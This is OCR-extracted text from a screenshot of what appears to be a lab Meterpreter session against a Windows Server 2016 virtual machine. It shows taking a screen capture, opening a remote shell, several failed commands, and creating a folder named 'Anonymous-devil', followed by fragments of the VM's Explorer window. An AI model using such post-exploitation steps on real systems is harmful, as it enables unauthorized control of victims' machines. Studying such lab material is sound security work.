 root@Anonymous-dev... root@Anonymous-dev... 08:26 PM 89%
root@Anonymous-devil: /home/anonymous
File Actions Edit View Help
28-12-2020 12:44 <DIR> Program Files
16-07-2016 18:53 <DIR> Program Files (x86)
28-12-2020 12:44 <DIR> Users
28-12-2020 12:45 <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 94,190,030,848 bytes free
C:\>start download
start download
The system cannot find the file download.
C:\>start Downloads
start Downloads
The system cannot find the file Downloads.
C:\>start ThisPC
start ThisPC
The system cannot find the file ThisPC.
C:\>Start Downloads
Start Downloads
The system cannot find the file Downloads.
C:\>user
user
C:\>User\Desktop
User\Desktop
The system cannot find the path specified.
C:\>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/anonymous/hdLpbmse.jpeg
meterpreter > shell
Process 2480 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads\Windows10pro_key>cd\
cd\
C:\>mkdir Anonymous-devil
mkdir Anonymous-devil
C:\>
Right Ctrl
ows Server 2016 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
Drive Tools Local Disk (C:)
Home Share View Manage
This PC > Local Disk (C:) >
Search Local Disk (C:)
Name Date modified Type Size
ck access
sktop
wnloads
cuments
ctures
reenshots
PC
work
PerfLogs 16-07-2016 18:53 File folder
Program Files 28-12-2020 12:44 File folder
Program Files (x86) 16-07-2016 18:53 File folder
Users 28-12-2020 12:44 File folder
Windows 28-12-2020 12:45 File folder
Anonymous-devil 31-12-2020 20:26 File folder
20:26
31-12-2020
2
Right Ctrl